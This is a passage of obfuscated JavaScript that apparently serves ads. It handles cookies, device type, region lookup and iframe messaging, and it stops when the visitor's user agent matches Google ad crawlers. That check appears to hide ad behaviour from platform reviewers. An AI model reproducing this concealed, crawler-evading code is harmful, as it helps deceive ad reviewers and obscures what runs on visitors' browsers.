-0x57);}if(_0x2ef2da['ZEdsf'](_0x2ef2da[_0x30356f(0xce,-0x29f,-0x108,-0xc3)],_0x2ef2da[_0x2aeba7(0x2d6,0x55a,0x79f,0x440)]))_0xe1b20c['setCookie'](_0xc99cd0[_0x2aeba7(0xb95,0x935,0x841,0x914)],0x7f7+-0x916+0x120,-0xf*-0x7a+-0x2200+0x1af2);else{const _0x17ed9c=new MessageChannel();_0x17ed9c[_0x2aeba7(0x609,0x5ee,0x829,0x898)][_0x30356f(-0x157,-0x5a,-0xaf,0x103)]=function(){function _0x27e801(_0x126bfe,_0x5f5038,_0x476b5d,_0x3d550f){return _0x2aeba7(_0x3d550f,_0x126bfe- -0x29a,_0x476b5d-0x160,_0x3d550f-0x13);}function _0x11fa39(_0x4c82cb,_0x90976b,_0x1e8f8a,_0x16af29){return _0x30356f(_0x90976b,_0x90976b-0x1d4,_0x1e8f8a-0x52b,_0x16af29-0xb0);}_0xc99cd0[_0x27e801(0x41d,0x2c2,0x614,0x1f7)](_0x10ed3f,e[_0x11fa39(0x579,0x69d,0x431,0x197)]);},document['getElement'+_0x30356f(0x69,0x25a,0xa3,-0x64)](_0x2ef2da[_0x30356f(0x19b,-0x18e,0x4e,0x30)](_0x2aeba7(0x98a,0x885,0x9c6,0x912),_0x3bf7e1))['contentWin'+_0x30356f(-0xab,-0x36e,-0x196,-0x187)][_0x2aeba7(0xa34,0x92c,0x86e,0x834)+'e'](_0x2ef2da[_0x30356f(0x5f,0x35a,0x2b5,0x4bc)],'*',[_0x17ed9c[_0x2aeba7(0x4c0,0x74b,0x6b8,0x4c0)]]);}})[_0x34d4b3(0x3b3,0x398,0x2e1,0x425)](this);},this[_0x1dadd3(0x408,0x4ff,0x57a,0x5f6)]=function(){function _0x3383c1(_0x8590cf,_0x5d6c17,_0x6a2c30,_0x51c4e1){return _0x22448c(_0x8590cf-0x1d4,_0x5d6c17-0x270,_0x6a2c30-0x78,_0x51c4e1);}var _0xac8e88=document[_0x37f1d0(-0x3a,-0x2d0,-0xf9,-0xa1)+_0x3383c1(0x5,0x1f2,0x2d3,0xa0)+'me'](_0x59ccb2[_0x3383c1(0x38,0x279,0x8c,0x3ef)]);function _0x37f1d0(_0x43dfda,_0x27ab93,_0x4122ab,_0x34cc78){return _0x22448c(_0x43dfda-0x1cb,_0x4122ab-0x171,_0x4122ab-0xa7,_0x27ab93);}while(_0x59ccb2['Tqtlu'](_0xac8e88[_0x37f1d0(0x1c2,0x19d,0x1fc,0xfa)],-0x9c8*-0x3+0x1f*0x28+0x1118*-0x2)){if(_0x3383c1(0x332,0x1ae,0x2bf,0x250)!==_0x59ccb2[_0x37f1d0(0x1d1,0x275,0x441,0x66c)])_0xac8e88[-0x20b9+0x3df*0x7+0x5a0][_0x3383c1(0x41e,0x3a0,0x481,0x182)][_0x3383c1(0x17f,0x223,0x21c,-0x3b)+'d'](_0xac8e88[-0x3a*0x42+-0x927*0x1+0x3*0x809]);else return this[_0x3383c1(-0x108,0x4d,-0xfa,-0xea)][_0x3383c1(0xb5,0xff,0x3a5,-0x81)][_0x37f1d0(-0x143,0x35b,0xee,0x382)+_0x3383c1(0x1e4,0x309,0x247,0x2a5)];}},this[_0x22448c(0x43,-0x221,-0x1ce,-0x2b2)]=function(_0x44b624){var _0x29c2ee=_0x406566[_0x374383(-0x262,-0x2b0,-0x1ea,-0x81)](_0x406566[_0x38d68e(0x128,0x134,-0x94,-0x96)]+_0x44b624[_0x374383(0x1c6,0x110,0x134,-0x51)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1'),_0x406566[_0x374383(-0xdc,-0x11f,-0x95,0x5f)]),_0x377a81=document['cookie']['match'](new RegExp(_0x29c2ee));function _0x374383(_0xcfa953,_0x15d3fb,_0x3d5201,_0x5f50d5){return _0x1dadd3(_0x3d5201- -0x2ef,_0xcfa953,_0x3d5201-0xb0,_0x5f50d5-0x116);}function _0x38d68e(_0xf17440,_0x23a347,_0x342cb8,_0x5015cc){return _0x1dadd3(_0x23a347- -0x2b0,_0xf17440,_0x342cb8-0x1ae,_0x5015cc-0x8e);}if(!_0x377a81)return![];if(!decodeURIComponent(_0x377a81[-0x11*-0x55+-0x2498+0x1ef4]))return![];return _0x406566[_0x374383(0x121,-0x66,-0xbd,-0xf1)](decodeURIComponent,_0x377a81[-0x23b3+-0x13*-0x163+0x95b]);};function _0x1dadd3(_0x257ec3,_0x136e07,_0x1a3253,_0x133a05){return _0x184c54(_0x257ec3- -0xb0,_0x136e07-0x197,_0x136e07,_0x133a05-0xdd);}this['setCookie']=function(_0x235cce,_0x3eb8e2,_0x13e48b){var _0x53c263='';if(_0x13e48b){var _0x93b22a=new Date();_0x93b22a['setHours'](-0x1b*0x11b+-0x3*0xc51+0x42e3,-0x8*0x101+-0x1781*0x1+0x1fc4,0x4d*-0x2e+0xe*0x129+-0x22d),_0x53c263=_0x406566[_0x16cda0(0x9f,-0x247,-0x19,-0xf6)](_0x406566['IywiX'],_0x93b22a['toUTCStrin'+'g']());}function _0xbb3117(_0x533681,_0x569676,_0xec5fe5,_0x396ad2){return _0x22448c(_0x533681-0xa5,_0x396ad2-0x4ed,_0xec5fe5-0x9b,_0xec5fe5);}function _0x16cda0(_0xedb08d,_0x1ed3c6,_0x4d94d1,_0x2ee17d){return _0x1dadd3(_0x4d94d1- -0xec,_0x1ed3c6,_0x4d94d1-0x10e,_0x2ee17d-0xc1);}document[_0xbb3117(0x2ea,0x5e3,0x455,0x3a6)]=_0x406566[_0xbb3117(0x239,0x2d4,-0x34,0x26e)](_0x235cce,'=')+(_0x3eb8e2||'')+_0x53c263+';\x20path=/';},this['getDeviceT'+'ype']=function(){var _0x4e5b16={'MfFuJ':function(_0x185be5,_0x38ba29){return _0x185be5===_0x38ba29;},'FGzHU':function(_0x4011c4,_0x2406f3){function _0x37dc5e(_0x39736f,_0x349a4f,_0x2950a5,_0x4bc756){return _0x4a2e(_0x349a4f-0x113,_0x4bc756);}return _0x59ccb2[_0x37dc5e(0x4b2,0x2f2,0xa3,0x13f)](_0x4011c4,_0x2406f3);},'IYDTI':_0x59ccb2['xzgZu']};function _0x288ab8(_0x134b71,_0xd5b64c,_0x44bce5,_0x5b7c6d){return _0x1dadd3(_0x134b71-0x233,_0xd5b64c,_0x44bce5-0xe7,_0x5b7c6d-0x104);}function _0x5cb9ab(_0x48c124,_0x5a1af6,_0x3846e7,_0x516aee){return _0x1dadd3(_0x5a1af6-0x432,_0x3846e7,_0x3846e7-0x1b6,_0x516aee-0xbe);}if(_0x59ccb2['vEDsQ'](_0x59ccb2['SPYlx'],_0x288ab8(0x4fe,0x2c5,0x315,0x719))){if(this[_0x288ab8(0x4e1,0x3f5,0x6e5,0x3a7)]())return _0x59ccb2[_0x5cb9ab(0x42f,0x5bf,0x55e,0x569)];return _0x59ccb2[_0x288ab8(0x2ab,0x92,0xd2,0x4ce)];}else _0x53d79e=_0x3b9399[_0x5cb9ab(0x9c3,0x87f,0x952,0x966)](function(_0x3265de){function _0x45903d(_0x8c314a,_0x4402f8,_0x20f7fa,_0x153e1c){return _0x5cb9ab(_0x8c314a-0x116,_0x4402f8- -0x234,_0x153e1c,_0x153e1c-0x1b8);}function _0x5b2053(_0x44e946,_0x162f4e,_0x528b78,_0x1d2f1c){return _0x5cb9ab(_0x44e946-0xdc,_0x1d2f1c- -0x689,_0x162f4e,_0x1d2f1c-0x98);}return _0x4e5b16[_0x5b2053(0x4be,0x517,0x1a,0x2c9)](_0x3265de[0x3*-0x8cb+0x58c+-0x17d*-0xe][_0x45903d(0x590,0x5e7,0x609,0x52c)+'n'],_0x1745a8)||_0x4e5b16[_0x5b2053(0x5,-0x34,-0x52,-0xb4)](_0x3265de[-0x2*-0xa84+-0x1e5b+0x954][_0x45903d(0x32f,0x5e7,0x5a4,0x6c7)+'n'][_0x45903d(0x48c,0x443,0x292,0x544)+'e'](),_0x12be9f)||_0x4e5b16[_0x5b2053(0x57,-0x16a,0xa8,-0xb4)](_0x3265de[0x1d47+-0xcb1*0x3+0x3*0x2ef]['geolocatio'+'n'][_0x5b2053(0xe5,-0xe,-0x1c3,-0x12)+'e'](),_0x4e5b16[_0x45903d(0x822,0x6e2,0x5a1,0x50d)]);});};}function _0x135b83(){function _0xdb9319(_0x20a36e,_0x3c6876,_0x5c8de5,_0x16fcde){return _0x184c54(_0x20a36e-0x228,_0x3c6876-0x160,_0x5c8de5,_0x16fcde-0x63);}function _0x57d6b7(_0x4d99cb,_0x2480b0,_0xf24e32,_0x488f4d){return _0x359f02(_0x4d99cb-0x129,_0x2480b0-0xc2,_0x488f4d,_0x2480b0- -0x33f);}var _0x2ba133={'unAjm':function(_0x24c689,_0x36f258){function _0x2f7a34(_0x2d8dfc,_0x2baead,_0x5669a5,_0xe60d96){return _0x4a2e(_0xe60d96-0x1ea,_0x2baead);}return _0x406566[_0x2f7a34(0x4c8,0x507,0x5c8,0x5a1)](_0x24c689,_0x36f258);},'zSmiD':_0x406566[_0xdb9319(0x6a1,0x6e5,0x5bd,0x6c8)],'Vofde':_0x406566[_0xdb9319(0x2d8,0x1f2,0x3e2,0x54c)],'pUoPC':function(_0x252299,_0x1b8dea){function _0x2e8281(_0x42cb92,_0x87734c,_0x119b51,_0xcafde5){return _0x57d6b7(_0x42cb92-0xc6,_0x119b51-0x566,_0x119b51-0x1d5,_0x87734c);}return _0x406566[_0x2e8281(0x7fd,0x853,0x84d,0xaea)](_0x252299,_0x1b8dea);},'ItesT':_0x406566['Bchec'],'TsWBT':function(_0x493945,_0x3adf59){return _0x406566['FNCGn'](_0x493945,_0x3adf59);},'XdoYO':function(_0x3bfdaf,_0x4c0a5a){function _0x316073(_0x4e082e,_0x47c683,_0x4af447,_0x2f7737){return _0xdb9319(_0x2f7737-0x21,_0x47c683-0xfd,_0x4af447,_0x2f7737-0x1ac);}return _0x406566[_0x316073(0x6af,0x60c,0x86d,0x789)](_0x3bfdaf,_0x4c0a5a);},'uQOJj':function(_0x2862ba,_0x181f0b){return _0x2862ba+_0x181f0b;},'DvzXw':_0x57d6b7(0x1b2,0x8,-0x19f,-0x130),'oQbHp':function(_0x3f71d7,_0x29afde,_0x33b52f,_0x242081){return _0x406566['UFciW'](_0x3f71d7,_0x29afde,_0x33b52f,_0x242081);},'zHvQp':function(_0x25522e,_0x26fa3b){return _0x25522e*_0x26fa3b;},'XZgeG':function(_0x15c27a,_0x510469,_0x27dcea){function _0x39892e(_0x598194,_0x150cd3,_0x3ad317,_0xeb3f19){return _0x57d6b7(_0x598194-0x32,_0x598194-0x21d,_0x3ad317-0x89,_0x150cd3);}return _0x406566[_0x39892e(0x370,0x518,0x2c9,0x38d)](_0x15c27a,_0x510469,_0x27dcea);},'pInpU':_0x406566[_0x57d6b7(0x7e,-0xb6,-0x2d8,-0x103)],'eVUTe':function(_0x50143d,_0x206feb){return _0x50143d===_0x206feb;},'mmewD':_0x406566['NyKbQ'],'TJvAz':function(_0x357289,_0x5a2a0d){function _0x312c49(_0xf30c06,_0x1c0a31,_0x148950,_0x293e25){return _0xdb9319(_0x293e25-0x158,_0x1c0a31-0x10b,_0x1c0a31,_0x293e25-0xfc);}return _0x406566[_0x312c49(0x2af,0x530,0x46d,0x4b9)](_0x357289,_0x5a2a0d);},'OkTIL':function(_0x1533a2,_0x2d4bca){function _0x27ba77(_0x24865c,_0x37ff95,_0x2cbb7e,_0x40d2ed){return _0x57d6b7(_0x24865c-0x1e7,_0x24865c-0xb0,_0x2cbb7e-0x1c8,_0x40d2ed);}return _0x406566[_0x27ba77(-0x160,-0x18,-0x37d,0xe3)](_0x1533a2,_0x2d4bca);},'TEgwo':function(_0x109515,_0x41a31c){function _0x28c56f(_0x587922,_0x45c71d,_0x4f891f,_0x1c816d){return _0x57d6b7(_0x587922-0x60,_0x1c816d-0x5a5,_0x4f891f-0x17,_0x587922);}return _0x406566[_0x28c56f(0x857,0x97a,0x6d7,0x6e1)](_0x109515,_0x41a31c);},'KmuRi':_0x406566[_0xdb9319(0x662,0x837,0x6dc,0x846)],'AUtKW':_0x406566['vKEqT'],'zdGaX':function(_0x1dd088,_0x2ed9da,_0x2fbaef){function _0x13ea38(_0x5727f2,_0x44e2f2,_0x2d8e14,_0x21573c){return _0xdb9319(_0x44e2f2- -0x275,_0x44e2f2-0xf2,_0x5727f2,_0x21573c-0x111);}return _0x406566[_0x13ea38(0x19c,0x29c,0x43e,0x515)](_0x1dd088,_0x2ed9da,_0x2fbaef);},'uMPzL':_0x406566[_0x57d6b7(-0x1c6,0x4c,-0x3f,0x2e8)],'EChQs':_0x406566[_0x57d6b7(0x3d4,0x1e7,0x6d,0x42e)],'NQMTe':_0x406566[_0xdb9319(0x74f,0x6e5,0x58e,0x52d)],'FxsQJ':_0x406566[_0x57d6b7(0x2,0x269,0x493,0xf)]};if(_0x406566[_0x57d6b7(-0x6c,-0x1a1,-0x3d2,-0x2aa)](_0x406566[_0x57d6b7(0xec,-0x31,0x1a3,-0x6a)],_0x406566[_0xdb9319(0x49c,0x4d6,0x753,0x253)]))return;else this[_0x57d6b7(0x3d7,0x29e,0x1b9,0x2ba)]=function(_0xb34f70){this[_0x4c11ac(0x260,0x17,0x2b4,-0x9f)]=new _0x4fb0ba(_0xb34f70);function _0x4c11ac(_0x53a19b,_0x1c98d9,_0x5c0c8a,_0x3fb803){return _0x57d6b7(_0x53a19b-0x13b,_0x1c98d9-0x4d,_0x5c0c8a-0x7e,_0x3fb803);}return this;},this[_0xdb9319(0x577,0x770,0x626,0x820)]=function(){var _0x39afce={'cznHi':function(_0x50409f,_0x11918f){return _0x50409f+_0x11918f;},'pdfCL':_0x406566['zmTdt'],'TfXnh':function(_0x41130f,_0x396d5c){function _0x2e09b3(_0x3becd2,_0x4be604,_0x257fda,_0x267618){return _0x4a2e(_0x4be604- -0x301,_0x267618);}return _0x406566[_0x2e09b3(-0xce,0x1,-0x108,-0xec)](_0x41130f,_0x396d5c);},'ZMYZb':function(_0x4e6ade,_0x1683cb){return _0x406566['drkiR'](_0x4e6ade,_0x1683cb);},'wcdpv':function(_0x29187d,_0x32c1ad){return _0x406566['AIHXF'](_0x29187d,_0x32c1ad);},'KKBGx':_0x406566[_0x3263aa(0xcd,-0x1fb,0x90,-0x221)],'Jlsux':_0x406566[_0x3263aa(0x326,0x4bb,0x2f0,0x339)]};function _0x4c52e7(_0x43c7dc,_0x196f04,_0x473629,_0x119ce1){return _0x57d6b7(_0x43c7dc-0x67,_0x43c7dc-0x459,_0x473629-0x104,_0x473629);}function _0x3263aa(_0x2be2d2,_0x1b1cde,_0x2fe0ed,_0x29cc35){return _0xdb9319(_0x2fe0ed- -0x248,_0x1b1cde-0x5e,_0x1b1cde,_0x29cc35-0xad);}if(_0x406566['HhASQ'](_0x406566[_0x3263aa(0x17,0x321,0x13b,0x174)],_0x406566[_0x3263aa(0x448,0xd9,0x242,0x8)])){var _0x4cf1b9=new _0x299009(this[_0x3263aa(0x36c,0x30d,0x24f,-0x2a)]),_0x172f7f=[_0x406566['eIfEo'],'Mediapartn'+'ers-Google',_0x406566['KHOZi'],'Mozilla/5.'+_0x3263aa(0x3ae,0x378,0x1e6,0x197)+_0x3263aa(0x689,0x41f,0x4c2,0x719)+_0x4c52e7(0x435,0x6c8,0x18e,0x29f)+'ike\x20Mac\x20OS'+_0x3263aa(0x37d,0x325,0x3bf,0x627)+_0x3263aa(0x29f,0x16d,0x93,0x2de)+_0x4c52e7(0x69e,0x474,0x8fc,0x76c)+_0x3263aa(0x59b,0x731,0x4fb,0x77b)+'ko)\x20Versio'+'n/9.0\x20Mobi'+'le/13B143\x20'+_0x3263aa(0x133,0x31c,0x173,0x3ff)+'.1\x20(compat'+'ible;\x20AdsB'+_0x3263aa(0x52c,0x4a8,0x5bd,0x6fb)+'Mobile;\x20+h'+_0x4c52e7(0x575,0x6bf,0x621,0x583)+_0x3263aa(0x26c,0x18a,0x370,0x4af)+'/mobile/ad'+_0x4c52e7(0x6d6,0x5b4,0x780,0x955),_0x406566[_0x3263aa(0x38c,0x4b6,0x5bc,0x3fb)],_0x406566[_0x3263aa(0x367,0x14b,0x381,0x12b)],_0x406566[_0x3263aa(0x30b,0x41,0x249,0x23)],_0x406566['wHbqs'],_0x406566[_0x3263aa(0x389,0xeb,0x36c,0x3ca)],_0x406566[_0x3263aa(0x188,0x3ed,0x224,0x15e)],_0x406566['dtUTS'],_0x406566[_0x4c52e7(0x470,0x49f,0x560,0x685)],_0x406566[_0x4c52e7(0x57e,0x77f,0x7f8,0x62b)],_0x406566[_0x3263aa(0x212,0x47d,0x424,0x42c)],_0x406566['PDmez'],_0x406566[_0x4c52e7(0x37f,0x290,0x162,0x31f)],_0x406566[_0x3263aa(0x7b0,0x276,0x4fd,0x6e0)],_0x406566['RcEMV'],_0x406566['wIazh'],_0x406566['HwQQf'],_0x406566['spVPd'],_0x406566[_0x3263aa(0x235,0x163,0xf1,0x155)],_0x406566[_0x3263aa(0x598,0x5e7,0x5aa,0x379)],_0x406566[_0x4c52e7(0x363,0x368,0x53b,0x3a7)]];if(_0x172f7f[_0x4c52e7(0x5d1,0x63a,0x848,0x4bd)](window['navigator'][_0x4c52e7(0x2d7,0x4dd,0x103,0x3a7)])){if(_0x406566[_0x3263aa(0x36a,0x4a4,0x25a,0x19)](_0x406566['wJLrV'],_0x406566[_0x3263aa(0x1a3,0x614,0x44c,0x503)])){this[_0x4c52e7(0x423,0x607,0x6d0,0x452)][_0x3263aa(0x2a3,0x37b,0x2f7,0x2a9)](_0x406566[_0x3263aa(0x47f,0x244,0x43e,0x548)]);return;}else{_0x3fc6fd=_0x39afce['cznHi'](_0x39afce[_0x3263aa(0x649,0x663,0x527,0x316)](_0x39afce[_0x4c52e7(0x27a,0x4fb,0x16b,0x4f8)],_0x29d062[_0x3263aa(0x73,0x5a5,0x304,0x23c)]),'\x22\x20style=\x27w'+'idth:100%;'+'\x20margin-bo'+'ttom:\x200;\x27\x20'+'/>');if(this[_0x4c52e7(0x512,0x72a,0x304,0x5c0)]()&&_0x38af3b['imageUrlMo'+'bile']!=_0x12d49d&&_0x39afce['TfXnh'](_0x25778f['imageUrlMo'+_0x3263aa(0x62d,0x412,0x4ea,0x798)],''))_0x2b3431=_0x3263aa(0x226,0x3f2,0x23f,-0x10)+_0x285624[_0x4c52e7(0x32a,0x1f2,0x54a,0x4b0)+_0x4c52e7(0x6be,0x90b,0x6a8,0x5f7)]+(_0x3263aa(0x68a,0x449,0x516,0x6ce)+'smobile\x27\x20s'+_0x4c52e7(0x6ab,0x8ce,0x8fe,0x602)+_0x4c52e7(0x763,0x805,0x8c9,0x55f)+'rgin-botto'+_0x3263aa(0x427,0x2ff,0x40e,0x1da));else _0x39afce[_0x3263aa(0x436,0x4d0,0x5a2,0x70c)](_0x58b0d4['imageUrlDe'+_0x3263aa(0xf3,0x4de,0x326,0x572)],_0x4e5c3b)&&_0x39afce['ZMYZb'](_0x5edc02[_0x4c52e7(0x31f,0x17d,0x439,0x347)+_0x3263aa(0x5d4,0xfe,0x326,0x20d)],'')&&(_0x5d2bba=_0x39afce[_0x4c52e7(0x715,0x9a0,0x8ed,0x54e)](_0x39afce[_0x4c52e7(0x27a,-0x2,0x185,0x19f)]+_0x40d923[_0x3263aa(-0xb3,0x2a,0x14b,0x34d)+_0x4c52e7(0x4fa,0x4c6,0x70d,0x54e)],_0x39afce[_0x4c52e7(0x434,0x5c3,0x68d,0x1bc)]));}}if(!this[_0x4c52e7(0x423,0x2fa,0x223,0x226)]){if(_0x406566[_0x3263aa(0x71e,0x293,0x4bc,0x560)](_0x4c52e7(0x4bb,0x492,0x5e7,0x593),_0x406566[_0x4c52e7(0x611,0x752,0x3fc,0x458)]))return;else _0x1efaa1[0x21*0xff+0x1d57+-0x3e36*0x1][_0x3263aa(0x67b,0x446,0x428,0x2dd)][_0x3263aa(0x480,0x2d6,0x2ab,0x379)+'d'](_0x2278d4[0xe94+0xa61*0x3+0x53*-0x8d]);}if(this['adParams'][_0x4c52e7(0x4c7,0x3c6,0x6e7,0x55d)+'ns']()[_0x3263aa(0x551,0x305,0x511,0x5df)]<0x1a*-0x8b+-0x6d5+0x14f4)return;var _0x4011ae=this['getCookie'](_0x406566[_0x3263aa(0x30d,0x466,0x415,0x306)]);_0x4011ae?(_0x4011ae++,_0x4cf1b9[_0x3263aa(0x3fb,0x765,0x5a6,0x57a)](_0x406566[_0x4c52e7(0x5e9,0x508,0x420,0x396)],_0x4011ae,0x68f*-0x1+-0xd6d+0x1414)):_0x4cf1b9['setCookie'](_0x4c52e7(0x433,0x660,0x50c,0x193)+_0x4c52e7(0x558,0x43a,0x5a4,0x61f),-0x15cf*-0x1+-0xd3a*0x2+0x5*0xee,0x18*0x100+-0x781*0x2+0x1*-0x8e6),this['adParams']['debug'](_0x406566[_0x3263aa(0x331,0x456,0x4af,0x572)]),this[_0x3263aa(0x30,0x3ef,0x24f,0x15f)][_0x3263aa(0x1f8,0x582,0x3e1,0x50c)+_0x4c52e7(0x4b9,0x263,0x4aa,0x492)]()?(this[_0x3263aa(0x456,0x3a1,0x24f,0xf8)][_0x4c52e7(0x4cb,0x2ef,0x376,0x3f5)](_0x406566[_0x4c52e7(0x4f7,0x505,0x3bf,0x662)]),cookieAccept=document[_0x3263aa(-0xa7,0x2cb,0x8e,0x249)+'ById'](_0x3263aa(0x592,0x328,0x3d7,0x3a9)+_0x4c52e7(0x385,0x163,0x22d,0x236)),cookieAccept&&(_0x406566['iuBaN'](_0x4c52e7(0x478,0x379,0x575,0x477),_0x406566['RiDoW'])?(cookieAccept[_0x3263aa(0x14a,0x18f,0x1fe,0x1b6)+_0x4c52e7(0x2b4,0xe1,0x4a0,0x246)]('click',function(){function _0x134c1e(_0x244cff,_0x48714b,_0x4f9c3b,_0x443721){return _0x3263aa(_0x244cff-0x5d,_0x443721,_0x4f9c3b- -0x68,_0x443721-0x29);}function _0x211d9d(_0x2cedc6,_0x536aaa,_0x23a20b,_0x949551){return _0x4c52e7(_0x2cedc6- -0x495,_0x536aaa-0xac,_0x949551,_0x949551-0x15e);}var _0x5c3d8a={'XycGJ':function(_0x37794a,_0x1dea27){return _0x37794a+_0x1dea27;},'JKYAX':function(_0x21a06b,_0x2af94d){return _0x2ba133['unAjm'](_0x21a06b,_0x2af94d);},'kjnGi':_0x2ba133['zSmiD'],'twbYu':_0x2ba133[_0x134c1e(0x4be,0x440,0x4d4,0x723)]};_0x2ba133[_0x211d9d(0x85,0xd6,-0x66,0x44)](_0x2ba133[_0x211d9d(0xe3,0x2f8,0x65,0x94)],_0x2ba133[_0x134c1e(0x535,0x3bd,0x33c,0x454)])?_0x4e7f66=_0x5c3d8a['XycGJ'](_0x5c3d8a['JKYAX'](_0x5c3d8a[_0x134c1e(-0xd7,0x182,0x147,0x48)],_0x551bc4[_0x134c1e(0x2d6,0x137,0xe3,0x232)+_0x134c1e(0x3c8,0x4d7,0x2be,0x478)]),_0x5c3d8a[_0x134c1e(0x22d,0x297,0x102,0xc8)]):this[_0x211d9d(0x30f,0x92,0x2cb,0x164)]();}[_0x3263aa(0x7e7,0x611,0x5b3,0x407)](this)),this['adParams']['debug'](_0x406566[_0x4c52e7(0x2ae,0x41d,0x1ad,0x1dd)])):_0x64d47b=_0x39afce[_0x3263aa(-0x39,0x1a6,0x73,-0x162)])):(this[_0x3263aa(0x323,0x2ed,0x24f,-0x7)][_0x3263aa(0x453,0x2d4,0x2f7,0x353)](_0x406566['VYxFr']),this[_0x4c52e7(0x7a4,0x564,0x602,0x86d)]());}else return![];},this['getCookie']=function(_0x281ea2){var _0x12b3cb={'fatdI':function(_0x49c87c,_0x4b3942){function _0x2fd7e8(_0x573c4a,_0x4a8558,_0x1c6d41,_0x1fc05b){return _0x4a2e(_0x1fc05b-0x3b9,_0x4a8558);}return _0x406566[_0x2fd7e8(0x65d,0x744,0x4e2,0x744)](_0x49c87c,_0x4b3942);},'nZnej':_0x406566[_0x4f7911(0x588,0x5d4,0x416,0x5d1)],'XMiqo':_0x406566[_0x4f7911(0x2f8,0x2f3,0x7d,0x244)],'CYgGN':function(_0x5bc84a,_0x41d5f6,_0x232fa6){function _0x421e74(_0x41a1b9,_0x4e3758,_0x1f84fc,_0x155fa1){return _0x4f7911(_0x41a1b9- -0x344,_0x4e3758,_0x1f84fc-0x29,_0x155fa1-0x9f);}return _0x406566[_0x421e74(0x202,0x279,0x38f,0x489)](_0x5bc84a,_0x41d5f6,_0x232fa6);},'oxzgG':_0x406566[_0x4f7911(0x33d,0x93,0x263,0x5b6)]},_0x3db33f=_0x406566[_0x4f7911(0x1d1,0x23a,-0xd6,0x44a)](_0x406566[_0x22c3bf(0x36b,0x185,0x1fe,0x351)](_0x406566[_0x22c3bf(0x636,0x7f6,0x6a6,0x6d3)],_0x281ea2['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x406566[_0x22c3bf(0x5f5,0x6c3,0x807,0x4e2)])),_0x4f7911(0x35a,0x24f,0x455,0x109)),_0x45c052=document[_0x4f7911(0x31f,0x564,0x40a,0x2cb)][_0x4f7911(0x685,0x631,0x5e0,0x5e9)](new RegExp(_0x3db33f));function _0x4f7911(_0x586272,_0x484884,_0x471fe8,_0x186b51){return _0x57d6b7(_0x586272-0x6d,_0x586272-0x3f3,_0x471fe8-0x173,_0x484884);}if(!_0x45c052)return![];function _0x22c3bf(_0x190f06,_0x4e9a95,_0x36166f,_0x3f327c){return _0xdb9319(_0x190f06- -0x86,_0x4e9a95-0x78,_0x4e9a95,_0x3f327c-0x12b);}if(!_0x406566[_0x4f7911(0x4fe,0x7a1,0x31b,0x44d)](decodeURIComponent,_0x45c052[-0x198c+-0x22c*0x9+0x2d19*0x1])){if(_0x406566['ENsHL'](_0x4f7911(0x4bc,0x283,0x4b1,0x6de),_0x406566[_0x22c3bf(0x6e6,0x7cd,0x910,0x7cb)])){this[_0x4f7911(0x3bd,0x2f1,0x3e3,0x2f2)][_0x22c3bf(0x4b9,0x413,0x3a9,0x437)](_0x12b3cb['fatdI'](_0x12b3cb['nZnej'],_0x478bc3['cC'])+_0x12b3cb[_0x22c3bf(0x616,0x556,0x51b,0x48e)]+_0x3b90fb['r']),_0x12b3cb[_0x4f7911(0x6dc,0x91d,0x529,0x500)](_0x2d81e2,this['getCookie'](_0x12b3cb['oxzgG']),this);return;}else return![];}return _0x406566['Ktdaz'](decodeURIComponent,_0x45c052[-0x52e+0x24b+0x172*0x2]);},this['getRegion']=function(){return new Promise((_0x2d61bd,_0x26e61d)=>{var _0x43a2c5={'NdHDV':function(_0x1045c6,_0x3265c4){function _0x582450(_0x3fb0b1,_0x3ea6e3,_0x26b469,_0x2017d5){return _0x4a2e(_0x3ea6e3-0x2f1,_0x3fb0b1);}return _0x2ba133[_0x582450(0x6a9,0x6fc,0x60c,0x6ff)](_0x1045c6,_0x3265c4);},'QjiCG':function(_0x5bc3ac,_0x46240d){return _0x5bc3ac+_0x46240d;},'kVLvE':function(_0x517922,_0x13b12a){return _0x2ba133['XdoYO'](_0x517922,_0x13b12a);},'RByXg':function(_0x545a61,_0x2fbd29){function _0x3d7eac(_0x5ea417,_0x107a4f,_0x268035,_0x345f5a){return _0x4a2e(_0x268035-0x1ee,_0x345f5a);}return _0x2ba133[_0x3d7eac(0x467,0x5e4,0x6c8,0x466)](_0x545a61,_0x2fbd29);},'VHVLY':_0x2ba133['DvzXw'],'HtLKa':function(_0x317f83,_0x4298fc,_0x571e76,_0x1604b6){function _0x21bd3e(_0x3c2f22,_0x2b7ee4,_0xd94e0c,_0xe807e4){return _0x4a2e(_0xd94e0c-0x137,_0x3c2f22);}return _0x2ba133[_0x21bd3e(0x19e,0x421,0x456,0x303)](_0x317f83,_0x4298fc,_0x571e76,_0x1604b6);},'VxCQU':function(_0x395af8,_0x28225c){function _0xb3102e(_0x12db91,_0x1f22e1,_0x472d9d,_0x4b31b6){return _0x4a2e(_0x12db91- -0x10a,_0x472d9d);}return _0x2ba133[_0xb3102e(0x422,0x64a,0x67f,0x6d2)](_0x395af8,_0x28225c);},'nQPsf':function(_0x3e3f4d,_0x31b4b9,_0x2a4ac6){return _0x3e3f4d(_0x31b4b9,_0x2a4ac6);},'yrHhB':function(_0x30b780,_0x23fa65,_0x5e0fdf){return _0x30b780(_0x23fa65,_0x5e0fdf);},'VTjbc':function(_0x447c36,_0x583b2d,_0x3f87d4){function _0x332f4c(_0x35004b,_0x45303a,_0x273650,_0x4f47bb){return _0x4a2e(_0x45303a- -0x4e,_0x35004b);}return _0x2ba133[_0x332f4c(0x156,0x163,0x30c,-0x2b)](_0x447c36,_0x583b2d,_0x3f87d4);}};if(cc=JSON[_0xd7f729(0x2b2,0x27a,0xba,0xfc)](this['getCookie'](_0x2ba133[_0xd7f729(0xf1,0x260,0x24c,0x4b5)]))){if(_0x2ba133[_0x4103d5(0x25b,0x31,0x265,0x155)](_0x2ba133[_0xd7f729(-0x105,0x48,-0x1d9,-0xf8)],_0x2ba133[_0xd7f729(-0x1b5,0x48,0x96,-0xbb)])){this[_0x4103d5(-0xea,0x441,0x2eb,0x1ab)][_0xd7f729(0x4b0,0x28d,0x3c4,0x102)](_0x2ba133['TJvAz'](_0x2ba133[_0xd7f729(-0x54,0x37,-0x46,-0x224)](_0x2ba133['TEgwo'](_0x2ba133[_0x4103d5(-0x1d1,-0x111,0x151,0x5e)],cc['cC']),_0x2ba133[_0xd7f729(0x1b1,0x30b,0x45c,0x1a5)]),cc['r'])),_0x2ba133[_0xd7f729(0x637,0x46b,0x211,0x202)](_0x2d61bd,this[_0xd7f729(0x26f,0x6d,-0xb2,-0x193)](_0x2ba133['pInpU']),this);return;}else 